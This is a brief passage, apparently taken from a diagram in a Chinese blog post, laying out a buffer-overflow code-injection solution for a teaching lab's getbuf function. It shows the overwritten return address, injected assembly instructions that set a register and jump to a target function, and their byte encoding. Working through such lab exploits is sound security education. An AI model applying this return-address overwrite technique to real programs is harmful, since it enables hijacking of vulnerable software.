 调用者test的栈帧
0x000000005561dc78
改写返回地址
0x0000000000000000
%rsp + 0x20
0x0000000000000000
%rsp + 0x18
被调用者getbuf的栈帧
0x0000000000000000
%rsp + 0x10
0x0000000000c30040
%rsp + 0x8
mov $0x59b997fa,%edi
pushq $0x4017ec
retq
0x17ec6859b997fabf
%rsp = 0x5561dc78
https://blog.csdn.net/pcj_888